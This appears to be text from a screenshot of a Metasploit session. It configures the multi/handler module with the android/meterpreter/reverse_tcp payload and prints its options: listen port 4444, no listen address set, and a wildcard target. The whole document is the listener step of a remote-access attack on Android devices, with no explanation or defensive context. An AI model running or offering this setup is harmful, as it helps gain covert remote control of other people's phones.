 msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload android/meterpreter/reverse_tcp
payload => android/meterpreter/reverse_tcp
msf exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (android/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST                   yes       The listen address
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target